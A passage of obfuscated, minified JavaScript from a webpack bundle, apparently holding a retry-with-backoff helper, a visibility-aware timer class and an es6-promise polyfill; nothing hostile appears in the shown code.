throw _0x7e1275[0x1];return{'value':_0x7e1275[0x0]?_0x7e1275[0x1]:void 0x0,'done':!0x0};}([_0x591eb8,_0x2be6e0]);};}};Object[_0x223895(0x161)+_0x223895(0x21d)+'ty'](_0x3ec7c3,_0x223895(0x20a)+_0x223895(0x353),{'value':!0x0}),_0x3ec7c3[_0x223895(0x247)+_0x223895(0x42f)+_0x223895(0x3ea)]=void 0x0,_0x3ec7c3[_0x223895(0x297)]=function(_0x2e0499,_0x29ab4a,_0x53b434){return _0x4f9c40(this,void 0x0,void 0x0,function(){var _0x2d71ae,_0x33b3c5,_0x291340;return _0x1866d3(this,function(_0x4af2dc){var _0x399c0f=a1_0xa120;switch(_0x4af2dc[_0x399c0f(0x419)]){case 0x0:_0x2d71ae=0x0,_0x4af2dc[_0x399c0f(0x419)]=0x1;case 0x1:return _0x4af2dc[_0x399c0f(0x2d6)][_0x399c0f(0x236)]([0x1,0x3,,0x7]),[0x4,_0x29ab4a()];case 0x2:return[0x2,_0x4af2dc[_0x399c0f(0x463)]()];case 0x3:return _0x33b3c5=_0x4af2dc[_0x399c0f(0x463)](),_0x53b434(_0x33b3c5)?(_0x291340=function(_0x23928e){var _0x39dcae=_0x399c0f,_0xe7b87e=Math[_0x39dcae(0xc0)](),_0x5d52f5=Math[_0x39dcae(0x329)](1.618,_0x23928e+_0xe7b87e);return 0x3e8*_0x5d52f5;}(_0x2d71ae),[0x4,_0x530103(_0x2e0499,_0x291340)]):[0x3,0x5];case 0x4:return _0x4af2dc[_0x399c0f(0x463)](),[0x3,0x6];case 0x5:throw _0x33b3c5;case 0x6:return[0x3,0x7];case 0x7:return++_0x2d71ae,[0x3,0x1];case 0x8:return[0x2];}});});};var _0x371e13=(function(){var _0x11d0bb=_0x223895;function _0x418eae(){var _0x5d6324=a1_0xa120,_0x2ef757=this;this[_0x5d6324(0x174)+'ck']=void 0x0,this[_0x5d6324(0x2a3)+_0x5d6324(0x464)+'s']=void 0x0,this[_0x5d6324(0x2b2)+'d']=void 0x0,document[_0x5d6324(0x2ef)+_0x5d6324(0x250)+_0x5d6324(0x2f3)](_0x5d6324(0x363),function(){var _0x28127f=_0x5d6324;return _0x2ef757[_0x28127f(0x294)]();}),document[_0x5d6324(0x2ef)+_0x5d6324(0x250)+_0x5d6324(0x2f3)](_0x5d6324(0x14f)+'ow',function(){var _0x1baa2f=_0x5d6324;return _0x2ef757[_0x1baa2f(0x294)]();}),document[_0x5d6324(0x2ef)+_0x5d6324(0x250)+_0x5d6324(0x2f3)](_0x5d6324(0x28e)+_0x5d6324(0x337)+_0x5d6324(0x48b),function(){var _0x4ed6cb=_0x5d6324;return _0x2ef757[_0x4ed6cb(0x294)]();});}return _0x418eae[_0x11d0bb(0x1b8)+_0x11d0bb(0x191)][_0x11d0bb(0x35f)+'er']=function(_0x506b6f,_0xadf665){var _0x5e9887=_0x11d0bb,_0x55043a=this;if(this[_0x5e9887(0x32c)](),_0xadf665<=0x0)_0x506b6f();else{var _0x2c6d3b=new Date()[_0x5e9887(0xcb)+'e'](),_0x47b314=Math[_0x5e9887(0x3b7)](0x2710,_0xadf665);this[_0x5e9887(0x174)+'ck']=_0x506b6f,this[_0x5e9887(0x2a3)+_0x5e9887(0x464)+'s']=_0x2c6d3b+_0xadf665,this[_0x5e9887(0x2b2)+'d']=window[_0x5e9887(0x263)+_0x5e9887(0x140)](function(){var _0x18a76f=_0x5e9887;return _0x55043a[_0x18a76f(0x2c4)+_0x18a76f(0x122)](_0x2c6d3b+_0x47b314);},_0x47b314);}},_0x418eae[_0x11d0bb(0x1b8)+_0x11d0bb(0x191)][_0x11d0bb(0x32c)]=function(){var _0x481106=_0x11d0bb;window[_0x481106(0x32d)+_0x481106(0x166)](this[_0x481106(0x2b2)+'d']),this[_0x481106(0x174)+'ck']=void 0x0,this[_0x481106(0x2a3)+_0x481106(0x464)+'s']=void 0x0,this[_0x481106(0x2b2)+'d']=void 0x0;},_0x418eae[_0x11d0bb(0x1b8)+_0x11d0bb(0x191)][_0x11d0bb(0x2cf)+_0x11d0bb(0xf2)]=function(){var _0x337909=_0x11d0bb;return!!this[_0x337909(0x174)+'ck'];},_0x418eae[_0x11d0bb(0x1b8)+_0x11d0bb(0x191)][_0x11d0bb(0x2c4)+_0x11d0bb(0x122)]=function(_0x52e475){var _0x30df2e=_0x11d0bb;this[_0x30df2e(0x174)+'ck']&&(new Date()[_0x30df2e(0xcb)+'e']()<_0x52e475-0x64?this[_0x30df2e(0x474)]():this[_0x30df2e(0x294)]());},_0x418eae[_0x11d0bb(0x1b8)+_0x11d0bb(0x191)][_0x11d0bb(0x294)]=function(){var _0xfe947e=_0x11d0bb,_0x3e6757=this;if(this[_0xfe947e(0x174)+'ck']&&this[_0xfe947e(0x2a3)+_0xfe947e(0x464)+'s']){var _0x13b47b=new Date()[_0xfe947e(0xcb)+'e']();if(this[_0xfe947e(0x2a3)+_0xfe947e(0x464)+'s']<_0x13b47b+0x64)this[_0xfe947e(0x474)]();else{window[_0xfe947e(0x32d)+_0xfe947e(0x166)](this[_0xfe947e(0x2b2)+'d']);var _0x365718=this[_0xfe947e(0x2a3)+_0xfe947e(0x464)+'s']-_0x13b47b,_0xc4b1b8=Math[_0xfe947e(0x3b7)](0x2710,_0x365718);this[_0xfe947e(0x2b2)+'d']=window[_0xfe947e(0x263)+_0xfe947e(0x140)](function(){var _0x51c1a7=_0xfe947e;return _0x3e6757[_0x51c1a7(0x2c4)+_0x51c1a7(0x122)](_0x13b47b+_0xc4b1b8);},_0xc4b1b8);}}},_0x418eae[_0x11d0bb(0x1b8)+_0x11d0bb(0x191)][_0x11d0bb(0x474)]=function(){var _0x1039dd=_0x11d0bb;if(this[_0x1039dd(0x174)+'ck']){var _0x5e044d=this[_0x1039dd(0x174)+'ck'];this[_0x1039dd(0x32c)](),_0x5e044d();}},_0x418eae;}());function _0x530103(_0x6e9022,_0x5b5df8){return new Promise(function(_0x13f8c2){var _0x57e6f4=a1_0xa120;_0x6e9022[_0x57e6f4(0x35f)+'er'](_0x13f8c2,_0x5b5df8);});}_0x3ec7c3[_0x223895(0x247)+_0x223895(0x42f)+_0x223895(0x3ea)]=_0x371e13;},0x1b34:function(_0x2b4fa6,_0x9082da,_0x2d0a1e){var _0x4a1f29=a1_0xa120,_0x40cd34=_0x2d0a1e(0x15e6);_0x2b4fa6[_0x4a1f29(0x29f)+'s']=(function(){'use strict';var _0x20df05=_0x4a1f29;function _0x46730c(_0x40ef9d){var _0x2f7b50=a1_0xa120,_0x344b73=typeof _0x40ef9d;return null!==_0x40ef9d&&(_0x2f7b50(0x350)===_0x344b73||_0x2f7b50(0x304)+'on'===_0x344b73);}function _0x49a986(_0x2917b7){var _0x39d959=a1_0xa120;return _0x39d959(0x304)+'on'==typeof _0x2917b7;}var _0x121bbf=Array[_0x20df05(0x209)+'y']?Array[_0x20df05(0x209)+'y']:function(_0x2f296a){var _0x59d78d=_0x20df05;return _0x59d78d(0x35d)+_0x59d78d(0xda)+'y]'===Object[_0x59d78d(0x1b8)+_0x59d78d(0x191)][_0x59d78d(0x157)+'ng'][_0x59d78d(0x34e)](_0x2f296a);},_0x2bd59e=0x0,_0x1d2701=void 0x0,_0x2aa721=void 0x0,_0x2c10b8=function(_0x21425a,_0x13c2a6){_0xcc4083[_0x2bd59e]=_0x21425a,_0xcc4083[_0x2bd59e+0x1]=_0x13c2a6,0x2===(_0x2bd59e+=0x2)&&(_0x2aa721?_0x2aa721(_0x4ad92d):_0x2236b1());};function _0xaf5aa(_0x420636){_0x2aa721=_0x420636;}function _0x213720(_0x4c7457){_0x2c10b8=_0x4c7457;}var _0x1f6906=_0x20df05(0x1ae)+_0x20df05(0xe3)!=typeof window?window:void 0x0,_0x259ec5=_0x1f6906||{},_0xd76d38=_0x259ec5[_0x20df05(0x259)+_0x20df05(0x208)+_0x20df05(0x468)]||_0x259ec5[_0x20df05(0x37c)+_0x20df05(0x259)+_0x20df05(0x208)+_0x20df05(0x468)],_0x3967b9=_0x20df05(0x1ae)+_0x20df05(0xe3)==typeof self&&void 0x0!==_0x40cd34&&_0x20df05(0x35d)+_0x20df05(0x28a)+_0x20df05(0x3db)==={}[_0x20df05(0x157)+'ng'][_0x20df05(0x34e)](_0x40cd34),_0x450815=_0x20df05(0x1ae)+_0x20df05(0xe3)!=typeof Uint8ClampedArray&&_0x20df05(0x1ae)+_0x20df05(0xe3)!=typeof importScripts&&_0x20df05(0x1ae)+_0x20df05(0xe3)!=typeof MessageChannel;function _0x53053d(){return function(){var _0x5016df=a1_0xa120;return _0x40cd34[_0x5016df(0x25e)+'ck'](_0x4ad92d);};}function _0x24465f(){return void 0x0!==_0x1d2701?function(){_0x1d2701(_0x4ad92d);}:_0x5de9bf();}function _0x92546f(){var _0x28fd30=_0x20df05,_0x418a8c=0x0,_0x1eb2fd=new _0xd76d38(_0x4ad92d),_0x6140a=document[_0x28fd30(0x43d)+_0x28fd30(0x1d0)+'de']('');return _0x1eb2fd[_0x28fd30(0xd6)+'e'](_0x6140a,{'characterData':!0x0}),function(){var _0x403dfb=_0x28fd30;_0x6140a[_0x403dfb(0x494)]=_0x418a8c=++_0x418a8c%0x2;};}function _0x171af5(){var _0x85e8bd=_0x20df05,_0x26fd9a=new MessageChannel();return _0x26fd9a[_0x85e8bd(0xb2)][_0x85e8bd(0x150)+_0x85e8bd(0x44d)]=_0x4ad92d,function(){var _0x15b012=_0x85e8bd;return _0x26fd9a[_0x15b012(0x171)][_0x15b012(0x2bb)+_0x15b012(0x12c)](0x0);};}function _0x5de9bf(){var _0xe825ec=setTimeout;return function(){return _0xe825ec(_0x4ad92d,0x1);};}var _0xcc4083=new Array(0x3e8);function _0x4ad92d(){for(var _0x11def3=0x0;_0x11def3<_0x2bd59e;_0x11def3+=0x2)(0x0,_0xcc4083[_0x11def3])(_0xcc4083[_0x11def3+0x1]),_0xcc4083[_0x11def3]=void 0x0,_0xcc4083[_0x11def3+0x1]=void 0x0;_0x2bd59e=0x0;}function _0x4b6ec2(){var _0x344399=_0x20df05;try{var _0x217851=Function(_0x344399(0x1ec)+_0x344399(0xaf))()[_0x344399(0x46c)+'e'](_0x344399(0x264));return _0x1d2701=_0x217851[_0x344399(0x1e8)+_0x344399(0x3da)]||_0x217851[_0x344399(0x252)+_0x344399(0x24d)],_0x24465f();}catch(_0x491d4f){return _0x5de9bf();}}var _0x2236b1=void 0x0;function _0x57ed19(_0x16470c,_0x9d6865){var _0x1a812a=_0x20df05,_0x4a142a=this,_0xb69982=new this[(_0x1a812a(0x219))+(_0x1a812a(0x267))](_0x546470);void 0x0===_0xb69982[_0x1fe481]&&_0x244952(_0xb69982);var _0x4a7a71=_0x4a142a[_0x1a812a(0x14a)];if(_0x4a7a71){var _0x4aeddc=arguments[_0x4a7a71-0x1];_0x2c10b8(function(){var _0x50ca54=_0x1a812a;return _0xe83e1d(_0x4a7a71,_0xb69982,_0x4aeddc,_0x4a142a[_0x50ca54(0x425)+'t']);});}else _0x4aa412(_0x4a142a,_0xb69982,_0x16470c,_0x9d6865);return _0xb69982;}function _0x436437(_0x493826){var _0xee5ea9=_0x20df05,_0x267c49=this;if(_0x493826&&_0xee5ea9(0x350)==typeof _0x493826&&_0x493826[_0xee5ea9(0x219)+_0xee5ea9(0x267)]===_0x267c49)return _0x493826;var _0x41b0d4=new _0x267c49(_0x546470);return _0x36754f(_0x41b0d4,_0x493826),_0x41b0d4;}_0x2236b1=_0x3967b9?_0x53053d():_0xd76d38?_0x92546f():_0x450815?_0x171af5():void 0x0===_0x1f6906?_0x4b6ec2():_0x5de9bf();var _0x1fe481=Math[_0x20df05(0xc0)]()[_0x20df05(0x157)+'ng'](0x24)[_0x20df05(0x193)+_0x20df05(0xbc)](0x2);function _0x546470(){}var _0x4cd417=void 0x0,_0x559498=0x1,_0x55762c=0x2;function _0x3df16c(){var _0x3830c6=_0x20df05;return new TypeError(_0x3830c6(0x33a)+_0x3830c6(0x39d)+_0x3830c6(0x26e)+_0x3830c6(0x2c2)+_0x3830c6(0x379)+_0x3830c6(0x351)+_0x3830c6(0x1a8));}function _0xc9ef45(){var _0x3cea67=_0x20df05;return new TypeError(_0x3cea67(0x478)+_0x3cea67(0x272)+_0x3cea67(0x185)+_0x3cea67(0x1d6)+_0x3cea67(0x417)+_0x3cea67(0x227)+_0x3cea67(0x3de)+_0x3cea67(0x29c)+_0x3cea67(0x3c1));}function _0x4ed6d3(_0x22a3b3,_0x2259bf,_0xb53d0e,_0x2911cc){var _0x31344c=_0x20df05;try{_0x22a3b3[_0x31344c(0x34e)](_0x2259bf,_0xb53d0e,_0x2911cc);}catch(_0x470325){return _0x470325;}}function _0x3a9592(_0x1ddebc,_0x5ea112,_0x43011d){_0x2c10b8(function(_0x52e98b){var _0x289225=a1_0xa120,_0x4e51f7=!0x1,_0x436709=_0x4ed6d3(_0x43011d,_0x5ea112,function(_0x2d8b5b){_0x4e51f7||(_0x4e51f7=!0x0,_0x5ea112!==_0x2d8b5b?_0x36754f(_0x52e98b,_0x2d8b5b):_0x3c0b72(_0x52e98b,_0x2d8b5b));},function(_0x289878){_0x4e51f7||(_0x4e51f7=!0x0,_0x457645(_0x52e98b,_0x289878));},_0x289225(0x11f)+':\x20'+(_0x52e98b[_0x289225(0x44a)]||_0x289225(0x197)+_0x289225(0x455)+_0x289225(0x255)));!_0x4e51f7&&_0x436709&&(_0x4e51f7=!0x0,_0x457645(_0x52e98b,_0x436709));},_0x1ddebc);}function _0x5e65d9(_0x53ee46,_0x5a36c7){var _0x56c4fb=_0x20df05;_0x5a36c7[_0x56c4fb(0x14a)]===_0x559498?_0x3c0b72(_0x53ee46,_0x5a36c7[_0x56c4fb(0x425)+'t']):_0x5a36c7[_0x56c4fb(0x14a)]===_0x55762c?_0x457645(_0x53ee46,_0x5a36c7[_0x56c4fb(0x425)+'t']):_0x4aa412(_0x5a36c7,void 0x0,function(_0x22347c){return _0x36754f(_0x53ee46,_0x22347c);},function(_0x3207ac){return _0x457645(_0x53ee46,_0x3207ac);});}function _0x4fcb4c(_0x31d360,_0x4411b6,_0x51639){var _0x2f42fb=_0x20df05;_0x4411b6[_0x2f42fb(0x219)+_0x2f42fb(0x267)]===_0x31d360[_0x2f42fb(0x219)+_0x2f42fb(0x267)]&&_0x51639===_0x57ed19&&_0x4411b6[_0x2f42fb(0x219)+_0x2f42fb(0x267)][_0x2f42fb(0x39c)+'e']===_0x436437?_0x5e65d9(_0x31d360,_0x4411b6):void 0x0===_0x51639?_0x3c0b72(_0x31d360,_0x4411b6):_0x49a986(_0x51639)?_0x3a9592(_0x31d360,_0x4411b6,_0x51639):_0x3c0b72(_0x31d360,_0x4411b6);}function _0x36754f(_0x3c2915,_0x11c3ef){var _0x59367f=_0x20df05;if(_0x3c2915===_0x11c3ef)_0x457645(_0x3c2915,_0x3df16c());else{if(_0x46730c(_0x11c3ef)){var _0x5d4a9f=void 0x0;try{_0x5d4a9f=_0x11c3ef[_0x59367f(0x183)];}catch(_0x2246c8){return void _0x457645(_0x3c2915,_0x2246c8);}_0x4fcb4c(_0x3c2915,_0x11c3ef,_0x5d4a9f);}else _0x3c0b72(_0x3c2915,_0x11c3ef);}}function _0x598125(_0x5d153f){var _0x3e0da2=_0x20df05;_0x5d153f[_0x3e0da2(0x371)+'or']&&_0x5d153f[_0x3e0da2(0x371)+'or'](_0x5d153f[_0x3e0da2(0x425)+'t']),_0x11661e(_0x5d153f);}function _0x3c0b72(_0x271ff3,_0x338425){var _0x2231cd=_0x20df05;_0x271ff3[_0x2231cd(0x14a)]===_0x4cd417&&(_0x271ff3[_0x2231cd(0x425)+'t']=_0x338425,_0x271ff3[_0x2231cd(0x14a)]=_0x559498,0x0!==_0x271ff3[_0x2231cd(0x472)+_0x2231cd(0x2cb)][_0x2231cd(0x421)]&&_0x2c10b8(_0x11661e,_0x271ff3));}function _0x457645(_0x86944e,_0x34a5da){var _0x7d9b13=_0x20df05;_0x86944e[_0x7d9b13(0x14a)]===_0x4cd417&&(_0x86944e[_0x7d9b13(0x14a)]=_0x55762c,_0x86944e[_0x7d9b13(0x425)+'t']=_0x34a5da,_0x2c10b8(_0x598125,_0x86944e));}function _0x4aa412(_0x238afb,_0x17aae9,_0x5e235d,_0x1d4471){var _0x4453fc=_0x20df05,_0x442190=_0x238afb[_0x4453fc(0x472)+_0x4453fc(0x2cb)],_0x19667d=_0x442190[_0x4453fc(0x421)];_0x238afb[_0x4453fc(0x371)+'or']=null,_0x442190[_0x19667d]=_0x17aae9,_0x442190[_0x19667d+_0x559498]=_0x5e235d,_0x442190[_0x19667d+_0x55762c]=_0x1d4471,0x0===_0x19667d&&_0x238afb[_0x4453fc(0x14a)]&&_0x2c10b8(_0x11661e,_0x238afb);}function _0x11661e(_0x173b75){var _0x260f9f=_0x20df05,_0x78d0fa=_0x173b75[_0x260f9f(0x472)+_0x260f9f(0x2cb)],_0x39594e=_0x173b75[_0x260f9f(0x14a)];if(0x0!==_0x78d0fa[_0x260f9f(0x421)]){for(var _0x2555fe=void 0x0,_0x4bfb61=void 0x0,_0x468d64=_0x173b75[_0x260f9f(0x425)+'t'],_0x3f9191=0x0;_0x3f9191<_0x78d0fa[_0x260f9f(0x421)];_0x3f9191+=0x3)_0x2555fe=_0x78d0fa[_0x3f9191],_0x4bfb61=_0x78d0fa[_0x3f9191+_0x39594e],_0x2555fe?_0xe83e1d(_0x39594e,_0x2555fe,_0x4bfb61,_0x468d64):_0x4bfb61(_0x468d64);_0x173b75[_0x260f9f(0x472)+_0x260f9f(0x2cb)][_0x260f9f(0x421)]=0x0;}}function _0xe83e1d(_0x46837b,_0x1112d4,_0xda688a,_0x39bcde){var _0x1f4918=_0x20df05,_0x3dddd8=_0x49a986(_0xda688a),_0x4b4205=void 0x0,_0x30bf52=void 0x0,_0x1bd4fa=!0x0;if(_0x3dddd8){try{_0x4b4205=_0xda688a(_0x39bcde);}catch(_0x2455f4){_0x1bd4fa=!0x1,_0x30bf52=_0x2455f4;}if(_0x1112d4===_0x4b4205)return void _0x457645(_0x1112d4,_0xc9ef45());}else _0x4b4205=_0x39bcde;_0x1112d4[_0x1f4918(0x14a)]!==_0x4cd417||(_0x3dddd8&&_0x1bd4fa?_0x36754f(_0x1112d4,_0x4b4205):!0x1===_0x1bd4fa?_0x457645(_0x1112d4,_0x30bf52):_0x46837b===_0x559498?_0x3c0b72(_0x1112d4,_0x4b4205):_0x46837b===_0x55762c&&_0x457645(_0x1112d4,_0x4b4205));}function _0x4b5901(_0xb15e32,_0x218096){try{_0x218096(function(_0x15342f){_0x36754f(_0xb15e32,_0x15342f);},function(_0x5c6b9e){_0x457645(_0xb15e32,_0x5c6b9e);});}catch(_0x264019){_0x457645(_0xb15e32,_0x264019);}}var _0x15fae2=0x0;function _0x244301(){return _0x15fae2++;}function _0x244952(_0x51de71){var _0x314f74=_0x20df05;_0x51de71[_0x1fe481]=_0x15fae2++,_0x51de71[_0x314f74(0x14a)]=void 0x0,_0x51de71[_0x314f74(0x425)+'t']=void 0x0,_0x51de71[_0x314f74(0x472)+_0x314f74(0x2cb)]=[];}function _0x52c1c3(){var _0x42bac8=_0x20df05;return new Error(_0x42bac8(0x28b)+_0x42bac8(0x198)+_0x42bac8(0x225)+_0x42bac8(0x408)+_0x42bac8(0x139)+_0x42bac8(0xc3)+_0x42bac8(0x2d9));}var _0x4bb6f0=(function(){var _0x3c0e94=_0x20df05;function _0x110ccc(_0x2c5843,_0x3145c9){var _0x1b7afd=a1_0xa120;this[_0x1b7afd(0x3a9)+_0x1b7afd(0x397)+_0x1b7afd(0x42c)+'or']=_0x2c5843,this[_0x1b7afd(0x3c8)+'e']=new _0x2c5843(_0x546470),this[_0x1b7afd(0x3c8)+'e'][_0x1fe481]||_0x244952(this[_0x1b7afd(0x3c8)+'e']),_0x121bbf(_0x3145c9)?(this[_0x1b7afd(0x421)]=_0x3145c9[_0x1b7afd(0x421)],this[_0x1b7afd(0x190)+_0x1b7afd(0x33c)]=_0x3145c9[_0x1b7afd(0x421)],this[_0x1b7afd(0x425)+'t']=new Array(this[_0x1b7afd(0x421)]),0x0===this[_0x1b7afd(0x421)]?_0x3c0b72(this[_0x1b7afd(0x3c8)+'e'],this[_0x1b7afd(0x425)+'t']):(this[_0x1b7afd(0x421)]=this[_0x1b7afd(0x421)]||0x0,this[_0x1b7afd(0x3f9)+_0x1b7afd(0x1a3)](_0x3145c9),0x0===this[_0x1b7afd(0x190)+_0x1b7afd(0x33c)]&&_0x3c0b72(this[_0x1b7afd(0x3c8)+'e'],this[_0x1b7afd(0x425)+'t']))):_0x457645(this[_0x1b7afd(0x3c8)+'e'],_0x52c1c3());}return _0x110ccc[_0x3c0e94(0x1b8)+_0x3c0e94(0x191)][_0x3c0e94(0x3f9)+_0x3c0e94(0x1a3)]=function(_0xfda2f1){var _0x5048db=_0x3c0e94;for(var _0x48c95a=0x0;this[_0x5048db(0x14a)]===_0x4cd417&&_0x48c95a<_0xfda2f1[_0x5048db(0x421)];_0x48c95a++)this[_0x5048db(0x3a3)+_0x5048db(0x46b)](_0xfda2f1[_0x48c95a],_0x48c95a);},_0x110ccc[_0x3c0e94(0x1b8)+_0x3c0e94(0x191)][_0x3c0e94(0x3a3)+_0x3c0e94(0x46b)]=function(_0x352a76,_0x5bac21){var _0x45399d=_0x3c0e94,_0x385d4a=this[_0x45399d(0x3a9)+_0x45399d(0x397)+_0x45399d(0x42c)+'or'],_0x49c7f5=_0x385d4a[_0x45399d(0x39c)+'e'];if(_0x49c7f5===_0x436437){var _0x197d43=void 0x0,_0x75312d=void 0x0,_0x9205f5=!0x1;try{_0x197d43=_0x352a76[_0x45399d(0x183)];}catch(_0x2bfefc){_0x9205f5=!0x0,_0x75312d=_0x2bfefc;}if(_0x197d43===_0x57ed19&&_0x352a76[_0x45399d(0x14a)]!==_0x4cd417)this[_0x45399d(0x2aa)+_0x45399d(0x38f)](_0x352a76[_0x45399d(0x14a)],_0x5bac21,_0x352a76[_0x45399d(0x425)+'t']);else{if(_0x45399d(0x304)+'on'!=typeof _0x197d43)this[_0x45399d(0x190)+_0x45399d(0x33c)]--,this[_0x45399d(0x425)+'t'][_0x5bac21]=_0x352a76;else{if(_0x385d4a===_0x2d085a){var _0x4ee364=new _0x385d4a(_0x546470);_0x9205f5?_0x457645(_0x4ee364,_0x75312d):_0x4fcb4c(_0x4ee364,_0x352a76,_0x197d43),this[_0x45399d(0x28c)+_0x45399d(0x42b)+'t'](_0x4ee364,_0x5bac21);}else this[_0x45399d(0x28c)+_0x45399d(0x42b)+'t'](new _0x385d4a(function(_0x33a275){return _0x33a275(_0x352a76);}),_0x5bac21);}}}else this[_0x45399d(0x28c)+_0x45399d(0x42b)+'t'](_0x49c7f5(_0x352a76),_0x5bac21);},_0x110ccc[_0x3c0e94(0x1b8)+_0x3c0e94(0x191)][_0x3c0e94(0x2aa)+_0x3c0e94(0x38f)]=function(_0xba7844,_0x514ba3,_0x20f612){var _0x2fa715=_0x3c0e94,_0x12c887=this[_0x2fa715(0x3c8)+'e'];_0x12c887[_0x2fa715(0x14a)]===_0x4cd417&&(this[_0x2fa715(0x190)+_0x2fa715(0x33c)]--,_0xba7844===_0x55762c?_0x457645(_0x12c887,_0x20f612):this[_0x2fa715(0x425)+'t'][_0x514ba3]=_0x20f612),0x0===this[_0x2fa715(0x190)+_0x2fa715(0x33c)]&&_0x3c0b72(_0x12c887,this[_0x2fa715(0x425)+'t']);},_0x110ccc[_0x3c0e94(0x1b8)+_0x3c0e94(0x191)][_0x3c0e94(0x28c)+_0x3c0e94(0x42b)+'t']=function(_0x1f921b,_0x2acf7c){var _0x3e778b=this;_0x4aa412(_0x1f921b,void 0x0,function(_0x547c33){var _0x93142d=a1_0xa120;return _0x3e778b[_0x93142d(0x2aa)+_0x93142d(0x38f)](_0x559498,_0x2acf7c,_0x547c33);},function(_0x37f352){var _0xaaac91=a1_0xa120;return _0x3e778b[_0xaaac91(0x2aa)+_0xaaac91(0x38f)](_0x55762c,_0x2acf7c,_0x37f352);});},_0x110ccc;}());function _0x229614(_0x3301b2){var _0x4de1df=_0x20df05;return new _0x4bb6f0(this,_0x3301b2)[_0x4de1df(0x3c8)+'e'];}function _0x46210f(_0x31f773){var _0x1afbdb=this;return _0x121bbf(_0x31f773)?new _0x1afbdb(function(_0x2c1787,_0x1148a0){var _0x1ceab1=a1_0xa120;for(var _0x41f694=_0x31f773[_0x1ceab1(0x421)],_0x870907=0x0;_0x870907<_0x41f694;_0x870907++)_0x1afbdb[_0x1ceab1(0x39c)+'e'](_0x31f773[_0x870907])[_0x1ceab1(0x183)](_0x2c1787,_0x1148a0);}):new _0x1afbdb(function(_0x54286e,_0x57207f){var _0x491b38=a1_0xa120;return _0x57207f(new TypeError(_0x491b38(0x14c)+_0x491b38(0x450)+_0x491b38(0x132)+_0x491b38(0x170)+_0x491b38(0x125)+'.'));});}function _0x1e9bd3(_0x182d6e){var _0x56e363=new this(_0x546470);return _0x457645(_0x56e363,_0x182d6e),_0x56e363;}function _0x536ffa(){var _0x505cf9=_0x20df05;throw new TypeError(_0x505cf9(0x14c)+_0x505cf9(0x450)+_0x505cf9(0x440)+_0x505cf9(0x3ff)+_0x505cf9(0x18a)+_0x505cf9(0x10b)+_0x505cf9(0x287)+_0x505cf9(0x319)+_0x505cf9(0x24b)+_0x505cf9(0x155)+_0x505cf9(0x148)+_0x505cf9(0x411)+_0x505cf9(0x323)+_0x505cf9(0x3be));}function _0x44fe80(){var _0x35b807=_0x20df05;throw new TypeError(_0x35b807(0x3d8)+_0x35b807(0x343)+_0x35b807(0x112)+_0x35b807(0x404)+_0x35b807(0x203)+_0x35b807(0x1de)+_0x35b807(0x326)+_0x35b807(0x1b3)+_0x35b807(0x1b1)+_0x35b807(0xef)+_0x35b807(0xc8)+_0x35b807(0x199)+_0x35b807(0x274)+_0x35b807(0x249)+_0x35b807(0xec)+_0x35b807(0x20d)+_0x35b807(0x2b3)+_0x35b807(0x181)+_0x35b807(0x304)+_0x35b807(0x276));}var _0x2d085a=(function(){var _0x26a70b=_0x20df05;function _0x11953e(_0x2ff3ee){var _0x5a5c10=a1_0xa120;this[_0x1fe481]=_0x244301(),this[_0x5a5c10(0x425)+'t']=this[_0x5a5c10(0x14a)]=void 0x0,this[_0x5a5c10(0x472)+_0x5a5c10(0x2cb)]=[],_0x546470!==_0x2ff3ee&&(_0x5a5c10(0x304)+'on'!=typeof _0x2ff3ee&&_0x536ffa(),this instanceof _0x11953e?_0x4b5901(this,_0x2ff3ee):_0x44fe80());}return _0x11953e[_0x26a70b(0x1b8)+_0x26a70b(0x191)][_0x26a70b(0x2fe)]=function(_0x14cad2){var _0x3166bd=_0x26a70b;return this[_0x3166bd(0x183)](null,_0x14cad2);},_0x11953e[_0x26a70b(0x1b8)+_0x26a70b(0x191)][_0x26a70b(0x372)+'y']=function(_0x544b06){var _0x2d8c92=_0x26a70b,_0x19a672=this,_0x112bb=_0x19a672[_0x2d8c92(0x219)+_0x2d8c92(0x267)];return _0x49a986(_0x544b06)?_0x19a672[_0x2d8c92(0x183)](function(_0x3f8fce){var _0x35d631=_0x2d8c92;return _0x112bb[_0x35d631(0x39c)+'e'](_0x544b06())[_0x35d631(0x183)](function(){return _0x3f8fce;});},function(_0x4d78f4){var _0xd76eda=_0x2d8c92;return _0x112bb[_0xd76eda(0x39c)+'e'](_0x544b06())[_0xd76eda(0x183)](function(){throw _0x4d78f4;});}):_0x19a672[_0x2d8c92(0x183)](_0x544b06,_0x544b06);},_0x11953e;}());function _0x114f6b(){var _0x4189ad=_0x20df05,_0xbb3899=void 0x0;if(void 0x0!==_0x2d0a1e['g'])_0xbb3899=_0x2d0a1e['g'];else{if(_0x4189ad(0x1ae)+_0x4189ad(0xe3)!=typeof self)_0xbb3899=self;else try{_0xbb3899=Function(_0x4189ad(0x1ec)+_0x4189ad(0xaf))();}catch(_0x38a358){throw new Error(_0x4189ad(0x2c6)+_0x4189ad(0x2c0)+_0x4189ad(0x48f)+_0x4189ad(0x2da)+_0x4189ad(0x22f)+_0x4189ad(0x199)+_0x4189ad(0x210)+_0x4189ad(0x17c)+_0x4189ad(0x462)+_0x4189ad(0x306)+_0x4189ad(0x163)+_0x4189ad(0x2c8));}}var _0x52e70a=_0xbb3899[_0x4189ad(0x3c0)+'e'];if(_0x52e70a){var _0x534722=null;try{_0x534722=Object[_0x4189ad(0x1b8)+_0x4189ad(0x191)][_0x4189ad(0x157)+'ng'][_0x4189ad(0x34e)](_0x52e70a[_0x4189ad(0x39c)+'e']());}catch(_0x704357){}if(_0x4189ad(0x35d)+_0x4189ad(0x2f4)+_0x4189ad(0x38d)===_0x534722&&!_0x52e70a[_0x4189ad(0x137)])return;}_0xbb3899[_0x4189ad(0x3c0)+'e']=_0x2d085a;}return _0x2d085a[_0x20df05(0x1b8)+_0x20df05(0x191)][_0x20df05(0x183)]=_0x57ed19,_0x2d085a[_0x20df05(0x39b)]=_0x229614,_0x2d085a[_0x20df05(0x44c)]=_0x46210f,_0x2d085a[_0x20df05(0x39c)+'e']=_0x436437,_0x2d085a[_0x20df05(0x2f0)]=_0x1e9bd3,_0x2d085a[_0x20df05(0x328)+_0x20df05(0xc6)+'r']=_0xaf5aa,_0x2d085a[_0x20df05(0x22b)+'ap']=_0x213720,_0x2d085a[_0x20df05(0x15c)]=_0x2c10b8,_0x2d085a[_0x20df05(0x2c6)+'ll']=_0x114f6b,_0x2d085a[_0x20df05(0x3c0)+'e']=_0x2d085a,_0x2d085a;}());},0x2085:function(_0xd12d40,_0xf9bba9){'use strict';var 